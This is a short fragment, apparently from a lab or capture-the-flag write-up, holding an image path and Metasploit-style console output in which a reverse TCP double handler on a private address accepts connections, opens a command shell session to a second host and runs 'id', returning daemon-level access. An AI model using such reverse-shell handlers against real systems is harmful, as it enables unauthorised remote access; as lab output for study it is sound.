 [*] Started reverse TCP double handler on 192.168.1.69:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bfLFQXyeMeA4pkMo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bfLFQXyeMeA4pkMo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.69:4444 -> 192.168.1.72:36707) at 2024-07-05 05:38:
47 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)